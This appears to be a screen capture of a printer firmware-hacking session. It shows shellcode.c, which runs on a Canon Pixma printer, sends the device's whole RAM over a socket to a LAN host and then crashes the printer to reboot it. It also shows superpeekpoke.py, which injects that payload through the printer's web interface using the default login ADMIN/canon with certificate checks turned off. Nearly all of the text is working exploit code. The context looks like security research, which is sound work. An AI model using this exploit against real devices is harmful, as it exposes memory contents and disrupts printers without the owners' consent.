 1 2 3 4 5 6 7 8 9 []= shellcode.c (~/canon/superpeekpoke) - VIM
1 static int (*socket)(int domain, int type, int protocol) = (void*)(0x01e780c + 1);
2 static int (*send)(int sockfd, void *buf, int len, int flags) = (void*)(0x1e8e56 + 1);
3 static int (*connect)(int sockfd, void *addr, int addrlen) = (void*)(0x001e7a04 + 1);
4 static int (*close)(int sockfd) = (void*)(0x001e96d2 + 1);
5
6 struct sockaddr_in {
7     short sin_family;
8     short sin_port;
9     int   sin_addr;
10     char  unused[0x18];
11 };
12
13 #define COPY_SIZE 4096
14
15 void
16 _start(void) {
17     struct sockaddr_in addr;
18
19     addr.sin_family = 0x108;
20     addr.sin_port   = 0x4511;
21     addr.sin_addr   = 0x0201a8c0;
22
23     char buf[COPY_SIZE];
24
25     int sock = socket(1, 1, 6);
26     if(sock != -1) {
27         if(connect(sock, &addr, sizeof(addr)) != -1) {
28             for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29                 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30                 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31                     // Crash to hard reboot printer
32                     *(volatile int*)0x40000000;
33                 }
34             }
35         }
36
37         close(sock);
38     }
39
40     // Crash to hard reboot printer
41     *(volatile int*)0x40000000;
42 }
43
~
~
~
~
~
~
~
~
"shellcode.c" 43L, 1039C written 43,0-1 All
pleb@gamey ~/canon/compressor $ ls
canon_pixma_mx492.flashbin.BIN  Cargo.toml  plot.plt  target
Cargo.lock  our_firmware.bin  src
pleb@gamey ~/canon/compressor $ cd^C
pleb@gamey ~/canon/compressor $ cd ..
pleb@gamey ~/canon $ ls
bjnp.py  decompression  ghidra  NOTES.md
compressor  firmware_dumps  hardware_info  superpeekpoke
pleb@gamey ~/canon $ cd superpeekpoke/
pleb@gamey ~/canon/superpeekpoke $ ls
a.bin  a.out  Makefile  ram_00000000_40000000.bin  shellcode.c  superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ cat superpeekpoke.py
import xml.dom.minidom
import urllib3, requests
import urllib.parse
import os

assert os.system("make") == 0
assert len(open("a.bin", "rb").read()) <= 254

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

s = requests.Session()
s.verify = False
s.auth = ("ADMIN", "canon")

r = s.post("https://192.168.1.159/rui/app_data.cgi", data = {
    "SETINFO": "0", "BONNOTE": open("a.bin", "rb").read()})
r.raise_for_status()

pleb@gamey ~/canon/superpeekpoke $ ls
a.bin  a.out  Makefile  ram_00000000_40000000.bin  shellcode.c  superpeekpoke.py
pleb@gamey ~/canon/superpeekpoke $ 2